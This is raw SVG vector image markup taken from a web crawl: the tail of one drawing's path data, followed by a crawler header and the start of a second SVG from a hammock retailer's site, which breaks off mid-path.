<path d="M0 0 C3.73487777 0.4979837 5.81237635 0.87491756 9 3 C9 3.99 9 4.98 9 6 C9.598125 6.103125 10.19625 6.20625 10.8125 6.3125 C13.28243264 7.08876455 14.32251235 8.07088921 16 10 C15.67 10.66 15.34 11.32 15 12 C14.16855469 11.43410156 13.33710938 10.86820313 12.48046875 10.28515625 C11.39378906 9.55167969 10.30710938 8.81820312 9.1875 8.0625 C8.10855469 7.33160156 7.02960938 6.60070312 5.91796875 5.84765625 C3.10079982 3.90007384 3.10079982 3.90007384 0 3 C0 2.01 0 1.02 0 0 Z " fill="#201D14" transform="translate(206,81)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.50314563 2.77029586 4.00263838 5.5411652 4.5 8.3125 C4.64308594 9.09818359 4.78617188 9.88386719 4.93359375 10.69335938 C5.06894531 11.45068359 5.20429688 12.20800781 5.34375 12.98828125 C5.46943359 13.68477783 5.59511719 14.38127441 5.72460938 15.09887695 C6 17 6 17 6 20 C7.98 19.67 9.96 19.34 12 19 C11.67 19.66 11.34 20.32 11 21 C8 21.6875 8 21.6875 5 22 C3.40542969 20.40542969 3.43364284 18.49736625 3.02734375 16.30859375 C2.85009766 15.36435547 2.67285156 14.42011719 2.49023438 13.44726562 C2.30783203 12.45404297 2.12542969 11.46082031 1.9375 10.4375 C1.75123047 9.44041016 1.56496094 8.44332031 1.37304688 7.41601562 C0.91188047 4.94463671 0.45436403 2.47263703 0 0 Z " fill="#5F5F5F" transform="translate(15,134)"/>
<path d="M0 0 C2.5 1.0625 2.5 1.0625 4 2 C3.34 2 2.68 2 2 2 C2 2.66 2 3.32 2 4 C2.99 4.33 3.98 4.66 5 5 C1.8568669 6.57156655 -0.365464 5.11705576 -3.625 4.0625 C-4.81351562 3.68222656 -6.00203125 3.30195313 -7.2265625 2.91015625 C-8.14179687 2.60980469 -9.05703125 2.30945313 -10 2 C-10 1.34 -10 0.68 -10 0 C-6.76708301 -1.61645849 -3.43029955 -0.67792481 0 0 Z " fill="#2F2F2F" transform="translate(119,146)"/>
<path d="M0 0 C2.91691525 -0.05401695 5.83282724 -0.09368066 8.75 -0.125 C9.575 -0.14175781 10.4 -0.15851563 11.25 -0.17578125 C12.04921875 -0.18222656 12.8484375 -0.18867187 13.671875 -0.1953125 C14.4050293 -0.20578613 15.13818359 -0.21625977 15.89355469 -0.22705078 C18.29896076 0.03222456 19.91251494 0.80774075 22 2 C19.65147472 3.17426264 18.26225935 3.11508173 15.6484375 3.09765625 C14.79765625 3.09443359 13.946875 3.09121094 13.0703125 3.08789062 C12.18085937 3.07951172 11.29140625 3.07113281 10.375 3.0625 C9.4778125 3.05798828 8.580625 3.05347656 7.65625 3.04882812 C5.43743352 3.03702591 3.21874982 3.02056155 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#2D2818" transform="translate(61,123)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.75 2.125 2.75 2.125 3 5 C1.25 8.3125 1.25 8.3125 -1 11 C-1.99 11 -2.98 11 -4 11 C-4.99 11.33 -5.98 11.66 -7 12 C-6.67 11.01 -6.34 10.02 -6 9 C-5.34 9 -4.68 9 -4 9 C-3.71125 8.2575 -3.4225 7.515 -3.125 6.75 C-2.17697356 4.43260203 -1.15154089 2.22082885 0 0 Z " fill="#3F3F3F" transform="translate(175,204)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C1.66 3 2.32 3 3 3 C3 2.01 3 1.02 3 0 C3.66 0 4.32 0 5 0 C4.42424336 3.35250701 3.40693737 4.93818629 0.9375 7.25 C0.11572266 8.03117187 0.11572266 8.03117187 -0.72265625 8.828125 C-1.14417969 9.21484375 -1.56570313 9.6015625 -2 10 C-2.66 9.67 -3.32 9.34 -4 9 C-4.99 9 -5.98 9 -7 9 C-6.57847656 8.51789063 -6.15695312 8.03578125 -5.72265625 7.5390625 C-5.17480469 6.90742188 -4.62695312 6.27578125 -4.0625 5.625 C-3.51722656 4.99851563 -2.97195313 4.37203125 -2.41015625 3.7265625 C-0.93041376 2.04367666 -0.93041376 2.04367666 0 0 Z " fill="#575757" transform="translate(328,250)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C1.99 5 2.98 5 4 5 C3.67 5.99 3.34 6.98 3 8 C2.01 8 1.02 8 0 8 C-0.12375 8.61875 -0.2475 9.2375 -0.375 9.875 C-1 12 -1 12 -3 14 C-3 13.34 -3 12.68 -3 12 C-3.66 12 -4.32 12 -5 12 C-5 11.01 -5 10.02 -5 9 C-4.34 9 -3.68 9 -3 9 C-2.87625 8.2575 -2.7525 7.515 -2.625 6.75 C-2.04513299 4.19858515 -1.26291261 2.2732427 0 0 Z " fill="#4C4C4B" transform="translate(26,93)"/>
<path d="M0 0 C5.23115393 -0.21544006 9.43785303 0.47629807 14.4375 2 C15.67371094 2.37125 16.90992188 2.7425 18.18359375 3.125 C19.11300781 3.41375 20.04242188 3.7025 21 4 C21 4.33 21 4.66 21 5 C13.43781278 4.66569599 6.93805182 4.12892533 0 1 C0 0.67 0 0.34 0 0 Z " fill="#0A0A0A" transform="translate(279,266)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C0.37561031 2.79222332 -1.24948446 4.5837983 -2.875 6.375 C-3.33519531 6.88289063 -3.79539062 7.39078125 -4.26953125 7.9140625 C-6.14601858 9.98091811 -8.02570548 12.02570548 -10 14 C-10.6875 11.6875 -10.6875 11.6875 -11 9 C-9.01441974 6.13193963 -5.94697038 4.76818223 -3 3 C-1.24850835 1.41754725 -1.24850835 1.41754725 0 0 Z " fill="#0C0A04" transform="translate(284,88)"/>
<path d="M0 0 C1.66628955 0.03545297 3.33409803 0.05048188 5 0 C4.67 0.66 4.34 1.32 4 2 C1.63671875 2.66796875 1.63671875 2.66796875 -1.3125 3.1875 C-2.27800781 3.36667969 -3.24351563 3.54585937 -4.23828125 3.73046875 C-6.85407018 3.98575791 -8.53351909 3.82606605 -11 3 C-10.34 3 -9.68 3 -9 3 C-9 2.01 -9 1.02 -9 0 C-5.94077605 -1.52961198 -3.32521452 -0.50723611 0 0 Z " fill="#4E4E4E" transform="translate(38,149)"/>
<path d="M0 0 C2.64 0.33 5.28 0.66 8 1 C7.01 1.66 6.02 2.32 5 3 C9.455 3.99 9.455 3.99 14 5 C14 5.33 14 5.66 14 6 C7.58518742 6.42765417 2.11404596 4.85743168 -4 3 C-2.68 2.67 -1.36 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#4C4C4C" transform="translate(197,248)"/>
<path d="M0 0 C5.4185766 -0.22577402 9.77487721 0.53329887 15 2 C15 2.66 15 3.32 15 4 C7.25 5.125 7.25 5.125 5 4 C5 3.34 5 2.68 5 2 C3.35 1.67 1.7 1.34 0 1 C0 0.67 0 0.34 0 0 Z " fill="#181818" transform="translate(182,246)"/>
<path d="M0 0 C5.6868961 2.08906387 9.59469939 4.86249881 14 9 C12.02 9.99 12.02 9.99 10 11 C7 9 7 9 5.5625 6.5 C3.90171111 3.84273777 2.87401347 3.09014304 0 2 C0 1.34 0 0.68 0 0 Z " fill="#373532" transform="translate(215,85)"/>
<path d="M0 0 C-0.639375 0.2475 -1.27875 0.495 -1.9375 0.75 C-4.18741541 1.81562433 -4.18741541 1.81562433 -4.75 4.125 C-4.8325 4.74375 -4.915 5.3625 -5 6 C-6.98 6.33 -8.96 6.66 -11 7 C-11 6.34 -11 5.68 -11 5 C-11.99 4.34 -12.98 3.68 -14 3 C-4.58997722 -0.44419134 -4.58997722 -0.44419134 0 0 Z " fill="#41403D" transform="translate(82,71)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-1.71927295 7.31765729 -2.3909893 9.65095874 -3 12 C-4.98 12.33 -6.96 12.66 -9 13 C-8.06398754 11.58235006 -7.1261208 10.16592432 -6.1875 8.75 C-5.66542969 7.96109375 -5.14335937 7.1721875 -4.60546875 6.359375 C-3.12865878 4.18907519 -1.59310127 2.08586232 0 0 Z " fill="#505050" transform="translate(163,222)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C6 0.67 6 0.34 6 0 C9.3 0.33 12.6 0.66 16 1 C16.33 1.99 16.66 2.98 17 4 C14.54126232 3.85941524 12.08314825 3.71277001 9.625 3.5625 C8.92632812 3.52318359 8.22765625 3.48386719 7.5078125 3.44335938 C2.2265625 3.11328125 2.2265625 3.11328125 0 2 C0 1.34 0 0.68 0 0 Z " fill="#39362E" transform="translate(179,225)"/>
<path d="M0 0 C0.53625 0.226875 1.0725 0.45375 1.625 0.6875 C1.295 1.6775 0.965 2.6675 0.625 3.6875 C-1.44140625 4.41796875 -1.44140625 4.41796875 -3.9375 4.875 C-4.76378906 5.03355469 -5.59007813 5.19210938 -6.44140625 5.35546875 C-7.39853516 5.51982422 -7.39853516 5.51982422 -8.375 5.6875 C-8.375 4.6975 -8.375 3.7075 -8.375 2.6875 C-2.95961538 -0.38942308 -2.95961538 -0.38942308 0 0 Z " fill="#0B0905" transform="translate(70.375,75.3125)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 2.64 2.66 5.28 3 8 C6.465 7.505 6.465 7.505 10 7 C10 7.66 10 8.32 10 9 C7.36 9.66 4.72 10.32 2 11 C1.34 7.37 0.68 3.74 0 0 Z " fill="#070707" transform="translate(19,143)"/>
<path d="M0 0 C4.10839064 1.45002023 7.50344613 3.3979134 11 6 C11 6.66 11 7.32 11 8 C9.35 7.67 7.7 7.34 6 7 C6 6.34 6 5.68 6 5 C5.195625 4.731875 4.39125 4.46375 3.5625 4.1875 C2.716875 3.795625 1.87125 3.40375 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#121212" transform="translate(152,160)"/>
<path d="M0 0 C2.3125 0.8125 2.3125 0.8125 5 2 C5.928125 2.37125 6.85625 2.7425 7.8125 3.125 C8.534375 3.41375 9.25625 3.7025 10 4 C9.67 4.99 9.34 5.98 9 7 C4.49197399 5.74194623 1.5087188 4.09592835 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#272319" transform="translate(144,142)"/>
<path d="M0 0 C-0.66 0.66 -1.32 1.32 -2 2 C0.31 2.66 2.62 3.32 5 4 C5 4.33 5 4.66 5 5 C-0.56890517 4.52013969 -5.67067568 3.70084819 -11 2 C-11 1.67 -11 1.34 -11 1 C-7.26562152 0.12132271 -3.83225427 -0.08912219 0 0 Z " fill="#5B5B5B" transform="translate(268,262)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C13 0.66 13 1.32 13 2 C9.52674819 3.1577506 6.63932552 3.06866652 3 3 C3 2.34 3 1.68 3 1 C2.01 0.67 1.02 0.34 0 0 Z " fill="#0F0C05" transform="translate(100,67)"/>
<path d="M0 0 C4.571279 0.54855348 8.67435795 1.41744803 13 3 C13 3.33 13 3.66 13 4 C8.07872966 4.16682272 4.49656104 4.24828052 0 2 C0 1.34 0 0.68 0 0 Z " fill="#141414" transform="translate(216,252)"/>
<path d="M0 0 C6.15234375 0.5859375 6.15234375 0.5859375 8 1 C8.33 1.66 8.66 2.32 9 3 C11.01669827 4.13350534 11.01669827 4.13350534 13 5 C8.30976546 4.43393721 3.65499974 3.81462495 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#2F2C1B" transform="translate(281,240)"/>
<path d="M0 0 C0.99 0.495 0.99 0.495 2 1 C2.62669199 3.16467461 3.15427374 5.35864524 3.625 7.5625 C3.88539063 8.76003906 4.14578125 9.95757812 4.4140625 11.19140625 C4.60742188 12.11824219 4.80078125 13.04507813 5 14 C4.01 14 3.02 14 2 14 C1.66179834 12.4176994 1.32964061 10.83410625 1 9.25 C0.814375 8.36828125 0.62875 7.4865625 0.4375 6.578125 C0 4 0 4 0 0 Z " fill="#5A5956" transform="translate(326,227)"/>
<path d="M0 0 C0 3.60573896 -0.81707462 4.41336566 -3 7.1875 C-3.556875 7.90292969 -4.11375 8.61835938 -4.6875 9.35546875 C-5.120625 9.89816406 -5.55375 10.44085938 -6 11 C-6.609375 9.1640625 -6.609375 9.1640625 -7 7 C-4.91882331 3.87823497 -3.13348366 2.08898911 0 0 Z " fill="#17140A" transform="translate(198,203)"/>
<path d="M0 0 C2.77579761 2.77579761 2.86061387 5.30306937 3.625 9.125 C3.88539063 10.40632812 4.14578125 11.68765625 4.4140625 13.0078125 C4.60742188 13.99523437 4.80078125 14.98265625 5 16 C4.34 16 3.68 16 3 16 C-0.44419134 5.62642369 -0.44419134 5.62642369 0 0 Z " fill="#545454" transform="translate(307,146)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.67 1.98 4.34 3.96 4 6 C3.01 6.33 2.02 6.66 1 7 C0.34 7.66 -0.32 8.32 -1 9 C-0.67 6.03 -0.34 3.06 0 0 Z " fill="#050504" transform="translate(27,91)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.36576193 3.29185738 1.3221413 4.58581832 -0.75 7.25 C-2.99132741 8.99325465 -4.29151819 9.43099122 -7 10 C-6.02223933 8.51990357 -5.0427506 7.04094856 -4.0625 5.5625 C-3.51722656 4.73878906 -2.97195312 3.91507813 -2.41015625 3.06640625 C-1 1 -1 1 0 0 Z " fill="#282620" transform="translate(202,195)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C-0.32 4.32 -1.64 5.64 -3 7 C-3.66 6.67 -4.32 6.34 -5 6 C-5.33 6.99 -5.66 7.98 -6 9 C-6.66 8.67 -7.32 8.34 -8 8 C-6.88333826 4.65001479 -6.25305075 4.20659778 -3.4375 2.3125 C-2.79683594 1.87550781 -2.15617188 1.43851563 -1.49609375 0.98828125 C-1.00238281 0.66214844 -0.50867188 0.33601562 0 0 Z " fill="#222222" transform="translate(172,213)"/>
<path d="M0 0 C2.50440935 1.77732276 3.02798883 3.4948813 3.9375 6.375 C0.00076356 5.06275452 -2.28969294 3.45589673 -5.0625 0.375 C-2.0625 -0.625 -2.0625 -0.625 0 0 Z " fill="#313131" transform="translate(165.0625,167.625)"/>
<path d="M0 0 C2.64 0.66 5.28 1.32 8 2 C8 2.99 8 3.98 8 5 C3.545 4.01 3.545 4.01 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#282621" transform="translate(108,128)"/>
<path d="M0 0 C1.66949355 0.03767954 3.33759288 0.15428796 5 0.3125 C6.36125 0.43044922 6.36125 0.43044922 7.75 0.55078125 C8.4925 0.69902344 9.235 0.84726563 10 1 C10.33 1.66 10.66 2.32 11 3 C2.42857143 3.28571429 2.42857143 3.28571429 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#090907" transform="translate(314,246)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.99 4.29 3.98 8.58 5 13 C4.01 12.67 3.02 12.34 2 12 C0.51117562 7.92532275 -0.26270217 4.33458585 0 0 Z " fill="#5F5F5D" transform="translate(302,126)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.32796291 3.35412344 3.66216607 3.68521554 5 4 C6.75 5.5625 6.75 5.5625 8 7 C7.67 7.66 7.34 8.32 7 9 C4.36 7.35 1.72 5.7 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#120E01" transform="translate(214,84)"/>
<path d="M0 0 C4.82360189 -0.19294408 8.49646738 0.24252386 13 2 C13 2.33 13 2.66 13 3 C8.07872966 3.16682272 4.49656104 3.24828052 0 1 C0 0.67 0 0.34 0 0 Z " fill="#0A0A0A" transform="translate(264,263)"/>
<path d="M0 0 C2.64 0.33 5.28 0.66 8 1 C7.34 1.66 6.68 2.32 6 3 C6.99 3.33 7.98 3.66 9 4 C8.67 4.66 8.34 5.32 8 6 C5.36 5.34 2.72 4.68 0 4 C0.66 3.67 1.32 3.34 2 3 C2 2.34 2 1.68 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#585858" transform="translate(178,244)"/>
<path d="M0 0 C3.34373475 0.55728913 6.03312999 1.35173889 9 3 C9 3.66 9 4.32 9 5 C5.26512223 4.5020163 3.18762365 4.12508244 0 2 C0 1.34 0 0.68 0 0 Z " fill="#110E05" transform="translate(135,138)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-0.01 2.33 0.98 2.66 2 3 C2 3.66 2 4.32 2 5 C-2.455 4.01 -2.455 4.01 -7 3 C-7 2.34 -7 1.68 -7 1 C-4.53721199 -0.231394 -2.7204945 -0.07159196 0 0 Z " fill="#444444" transform="translate(116,145)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.1875 2.375 2.1875 2.375 2 5 C1.01 5.66 0.02 6.32 -1 7 C-1.99 6.34 -2.98 5.68 -4 5 C-2.71937515 3.2925002 -1.38232443 1.62626404 0 0 Z " fill="#4C4944" transform="translate(272,98)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C2.01 2.33 1.02 2.66 0 3 C0 3.66 0 4.32 0 5 C-0.99 5.66 -1.98 6.32 -3 7 C-3.99 6.67 -4.98 6.34 -6 6 C-4.02 4.02 -2.04 2.04 0 0 Z " fill="#000000" transform="translate(317,265)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.34 2.32 5.68 3.64 5 5 C2.03 4.505 2.03 4.505 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#4F4F4F" transform="translate(164,241)"/>
<path d="M0 0 C3.36338044 3.36338044 4 6.28835716 4 11 C3.34 11 2.68 11 2 11 C0.80712589 7.12315913 0 4.08378077 0 0 Z " fill="#5E5F5F" transform="translate(299,113)"/>
<path d="M0 0 C1.64666203 0.1135629 3.29236082 0.24117381 4.9375 0.375 C5.85402344 0.44460937 6.77054688 0.51421875 7.71484375 0.5859375 C8.84599609 0.79089844 8.84599609 0.79089844 10 1 C10.33 1.66 10.66 2.32 11 3 C9.54077307 2.88590407 8.08259402 2.75834456 6.625 2.625 C5.40683594 2.52058594 5.40683594 2.52058594 4.1640625 2.4140625 C2 2 2 2 0 0 Z " fill="#070705" transform="translate(207,229)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.67 0.99 4.34 1.98 4 3 C2.02 3.33 0.04 3.66 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#080707" transform="translate(78,72)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 0.99 3.66 1.98 4 3 C2.7934375 3.433125 2.7934375 3.433125 1.5625 3.875 C-1.1326468 4.73262568 -1.1326468 4.73262568 -2 7 C-2.66 6.67 -3.32 6.34 -4 6 C-2.1875 3 -2.1875 3 0 0 Z " fill="#666666" transform="translate(289,78)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C7 1.66 7 2.32 7 3 C5.02 3.99 5.02 3.99 3 5 C1.5 3.625 1.5 3.625 0 2 C0 1.34 0 0.68 0 0 Z " fill="#3C3B33" transform="translate(179,69)"/>
<path d="M0 0 C2.3431213 0.25561323 4.67843403 0.59270772 7 1 C7.33 1.66 7.66 2.32 8 3 C5.36 2.67 2.72 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#0A0A0A" transform="translate(121,148)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.99 7 1.98 7 3 C4.0625 2.625 4.0625 2.625 1 2 C0.67 1.34 0.34 0.68 0 0 Z " fill="#110D06" transform="translate(100,127)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.65 2.34 3.3 2 5 C1.01 5.33 0.02 5.66 -1 6 C-1.042721 4.33388095 -1.04063832 2.66617115 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#171717" transform="translate(20,105)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/rede-de-descanso-casal-intermediaria.svg
body_size: 37922
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="2500" height="275">
<path d="M0 0 C1.98 0 3.96 0 6 0 C9.3740249 7.19791979 9.23223926 14.05932112 7.9375 21.6875 C7.73386841 22.91255249 7.73386841 22.91255249 7.52612305 24.16235352 C4.51624077 41.14634379 -1.14928635 57.21935653 -8 73 C-8.40879395 73.94246582 -8.81758789 74.88493164 -9.23876953 75.85595703 C-24.50252352 110.7125071 -43.97291046 148.56939024 -72 175 C-72.79277344 175.79535156 -73.58554688 176.59070313 -74.40234375 177.41015625 C-92.79819441 195.75068104 -112.13066909 206.98247921 -138.4375 207.4375 C-165.87942969 207.18427645 -192.296579 193.26534167 -211.52880859 174.40917969 C-213.06328633 172.93938123 -214.6402729 171.53314376 -216.23828125 170.1328125 C-223.63969224 163.61016253 -229.72216757 156.66874277 -235.63183594 148.78564453 C-236.97865645 147.0278563 -238.36990059 145.32083354 -239.7890625 143.62109375 C-248.3573729 133.32774741 -255.67563079 122.28876664 -262.98730469 111.08007812 C-264.89891418 108.15469417 -266.82571583 105.24000529 -268.7578125 102.328125 C-278.58515652 87.46542222 -287.87486292 72.3003376 -297 57 C-297.57363281 56.03884277 -298.14726562 55.07768555 -298.73828125 54.08740234 C-311.12455102 33.25149659 -311.12455102 33.25149659 -313 27 C-312.505 25.515 -312.505 25.515 -312 24 C-309 23 -309 23 -306.5300293 24.05712891 C-305.55461182 24.60804199 -304.57919434 25.15895508 -303.57421875 25.7265625 C-302.47907959 26.33951172 -301.38394043 26.95246094 -300.25561523 27.58398438 C-299.06602917 28.2639481 -297.87666285 28.9442964 -296.6875 29.625 C-295.45876822 30.31898565 -294.22967885 31.01233852 -293.00024414 31.70507812 C-283.79309259 36.90946434 -274.67895429 42.26957047 -265.59375 47.68359375 C-256.14439636 53.30555361 -246.5989357 58.76341148 -237.06445312 64.23925781 C-234.27570915 65.84158585 -231.48917281 67.44767817 -228.703125 69.0546875 C-209.57404655 80.06446899 -190.2061793 90.65260527 -170.8125 101.1875 C-169.8639917 101.70368896 -168.9154834 102.21987793 -167.93823242 102.75170898 C-166.15448983 103.71748434 -164.36615194 104.67483333 -162.57275391 105.62255859 C-160.83838143 106.55113418 -159.12171263 107.51345775 -157.42333984 108.50634766 C-152.49179839 111.26592244 -148.80613744 112.78832015 -143.14404297 111.72070312 C-139.27170067 110.41904582 -136.27324959 108.22739667 -133.0625 105.75 C-132.33724121 105.2142334 -131.61198242 104.6784668 -130.86474609 104.12646484 C-129.33558512 102.99641521 -127.81154954 101.85940005 -126.29248047 100.71582031 C-123.34203582 98.50754289 -120.34788938 96.36382469 -117.35083008 94.21948242 C-107.92339598 87.46610169 -98.5880597 80.58466362 -89.27099609 73.68017578 C-87.09721572 72.07192417 -84.91814617 70.47108312 -82.73828125 68.87109375 C-63.56916884 54.73781832 -45.78436249 38.85076957 -30 21 C-28.31375933 19.12386737 -26.62633251 17.24879988 -24.9375 15.375 C-24.22464844 14.57835938 -23.51179688 13.78171875 -22.77734375 12.9609375 C-21.55210199 11.60913231 -20.29007648 10.29007648 -19 9 C-16.375 8.875 -16.375 8.875 -14 9 C-14.83083938 23.95510879 -25.95087354 35.82166732 -35 47 C-34.41734375 47.17015625 -33.8346875 47.3403125 -33.234375 47.515625 C-26.43669796 49.52500123 -19.71388257 51.7274315 -13 54 C-12.73058594 53.18402344 -12.46117187 52.36804688 -12.18359375 51.52734375 C-11.3394562 49.01164669 -10.47828656 46.5066564 -9.59765625 44.00390625 C-4.56336566 29.54090388 -1.83114117 15.18770032 0 0 Z M-52.13427734 61.27929688 C-54.40589005 63.52381149 -56.5184862 65.85076884 -58.54882812 68.31542969 C-60.63342887 70.73530606 -63.04273918 72.6114852 -65.5625 74.5625 C-69.00988289 77.35781193 -72.4117409 80.19536757 -75.78149414 83.08300781 C-81.75048853 88.19048879 -87.85165986 93.03163775 -94.19335938 97.67480469 C-96.2953412 99.21663676 -98.38990053 100.76829816 -100.484375 102.3203125 C-109.92402751 109.30696946 -119.4151084 116.21395929 -129 123 C-125.21897359 126.22034189 -121.25559174 128.69828808 -116.875 131 C-116.16432373 131.37447266 -115.45364746 131.74894531 -114.72143555 132.13476562 C-107.53590697 135.84323227 -100.18854899 139.19052625 -92.8125 142.5 C-91.64251465 143.02851563 -90.4725293 143.55703125 -89.26708984 144.1015625 C-88.15414551 144.59398437 -87.04120117 145.08640625 -85.89453125 145.59375 C-84.90300049 146.03396484 -83.91146973 146.47417969 -82.88989258 146.92773438 C-79.8952191 148.0388779 -77.17515433 148.67142933 -74 149 C-59.40253599 141.90514319 -48.89022313 118.47456881 -41 105 C-40.65163086 104.40832031 -40.30326172 103.81664062 -39.94433594 103.20703125 C-37.98284349 99.86450787 -36.06716623 96.49814743 -34.18066406 93.11279297 C-33.28366703 91.50762086 -32.38094398 89.90564696 -31.47558594 88.30517578 C-29.78541633 85.31354595 -28.11021209 82.31392045 -26.4375 79.3125 C-25.88779541 78.34280273 -25.33809082 77.37310547 -24.77172852 76.37402344 C-24.26826904 75.46297852 -23.76480957 74.55193359 -23.24609375 73.61328125 C-22.78904053 72.79641846 -22.3319873 71.97955566 -21.86108398 71.13793945 C-20.68162049 68.87554302 -20.68162049 68.87554302 -22 66 C-30.22328078 61.03190765 -43.69037082 54.56053841 -52.13427734 61.27929688 Z M-243.375 79.25 C-249.22449296 83.26873562 -256.13136676 83.89263865 -263 85 C-264.14210938 85.19078125 -265.28421875 85.3815625 -266.4609375 85.578125 C-267.29882812 85.71734375 -268.13671875 85.8565625 -269 86 C-268.11762697 88.33889989 -268.11762697 88.33889989 -265.0625 89.0625 C-255.73551188 91.44669942 -247.08462718 91.95832854 -238.5625 87 C-236.01147137 85.09304553 -236.01147137 85.09304553 -234 83 C-234.32041397 80.39719432 -234.32041397 80.39719432 -235 78 C-238.70904728 76.49319954 -240.31215851 77.00971201 -243.375 79.25 Z " fill="#FFC02E" transform="translate(319,56)"/>
<path d="M0 0 C3.80594654 0.0746264 6.03317331 0.98087687 8.87109375 3.671875 C11.1743585 6.39334771 13.06330304 9.34670195 14.91796875 12.38671875 C16.85349988 15.14634157 18.80360924 16.22114931 22 17.1875 C27.25542916 17.48497712 31.5061966 15.67183321 35.75 12.625 C39.05877136 11.01096519 41.42177632 11.21701017 45.03125 11.46484375 C48.50064395 12.84903688 50.51717286 15.1939801 52.3125 18.375 C52.97748373 21.8419204 53.25001932 25.03558972 53.40625 28.54101562 C53.70460458 32.46810774 54.19787976 34.2370516 56.75 37.30859375 C61.3631507 41.02864973 65.25647705 40.64737301 71.05078125 40.8984375 C74.53462404 41.40745405 76.45496906 42.37320025 79.3125 44.375 C79.89 44.766875 80.4675 45.15875 81.0625 45.5625 C83.23608077 48.71419212 83.7466297 51.65813615 83.3125 55.375 C81.99609375 58.28515625 81.99609375 58.28515625 80.3125 61.375 C77.57132793 66.31909091 77.57132793 66.31909091 77.1875 71.8125 C79.34262671 78.63706793 83.4092284 81.33146098 89.2890625 84.9453125 C91.3125 86.375 91.3125 86.375 93.3125 89.375 C93.99683994 93.62427356 93.91674719 97.24532048 91.875 101.0625 C88.89058848 103.75574942 85.73381772 105.90377174 82.3359375 108.04296875 C80.1273642 109.49687511 78.59726594 110.58121495 77.6875 113.1171875 C76.73109624 118.55673389 77.65681285 121.58718251 80.3125 126.4375 C83.82031681 132.86440912 83.82031681 132.86440912 83.5 136.8125 C82.0944816 141.0290552 80.76782904 142.60243291 77.3125 145.375 C74.5065053 145.97874886 72.13552465 146.33853549 69.3125 146.5 C64.32415951 146.84053247 60.3976727 147.23602539 56.3125 150.375 C53.59786078 154.44695882 53.66815834 158.54327107 53.36523438 163.30664062 C52.84363873 168.8272916 51.32285775 171.50618429 47.3125 175.375 C41.8604746 177.13073699 39.18896803 176.58473368 34.125 174 C33.32707031 173.53851563 32.52914062 173.07703125 31.70703125 172.6015625 C27.90404298 170.65353915 25.10319983 170.27436548 20.875 170.8125 C16.02820694 172.93828643 14.1579818 176.05285417 11.3125 180.375 C7.02678571 186.17331933 7.02678571 186.17331933 3.3125 187.375 C-0.33978381 187.85138485 -2.32674696 187.54034514 -5.6875 186 C-9.21604038 182.91252717 -11.08619438 179.71461429 -13.29296875 175.6171875 C-15.32588694 172.34857394 -17.24835 171.4847875 -20.9375 170.5625 C-26.43602566 170.28757372 -30.02535572 172.45912458 -34.75 175.0625 C-38.13009072 176.5727533 -40.02677205 176.90885616 -43.6875 176.375 C-47.66028205 174.23580966 -50.09994461 172.61088641 -51.6875 168.375 C-51.92935309 166.06915067 -52.08861468 163.75388851 -52.1875 161.4375 C-52.40213296 155.13508879 -52.40213296 155.13508879 -54.6875 149.375 C-58.39130252 147.23343404 -61.90930657 147.10136088 -66.125 146.9375 C-70.96732975 146.61467802 -74.67162687 146.33406441 -78.6875 143.375 C-81.01691201 140.57970559 -81.63395042 138.7230723 -82.1875 135.125 C-81.69864125 131.45855938 -81.0582477 130.05059426 -79.1875 127 C-76.48389177 122.49910676 -75.55106721 118.56470976 -76.6875 113.375 C-78.7255753 109.00289128 -81.12671583 107.15479156 -85.25 104.75 C-90.48677273 101.67609091 -90.48677273 101.67609091 -92.6875 98.375 C-93.23319116 95.30764128 -93.19859699 92.44701917 -92.6875 89.375 C-89.59634184 85.08726449 -85.14329035 82.61288288 -80.67578125 79.90234375 C-77.87910449 77.75401248 -76.94023537 75.7663747 -76.31640625 72.33203125 C-76.13870119 66.59320304 -77.59394664 63.41394182 -80.55859375 58.57421875 C-82.45261306 54.88448564 -82.30156409 52.4687606 -81.6875 48.375 C-79.51781387 44.81051564 -77.54131024 42.88501083 -73.6875 41.375 C-71.38165067 41.13314691 -69.06638851 40.97388532 -66.75 40.875 C-60.42802511 40.6975232 -60.42802511 40.6975232 -54.6875 38.375 C-52.72496607 34.23583753 -52.45278647 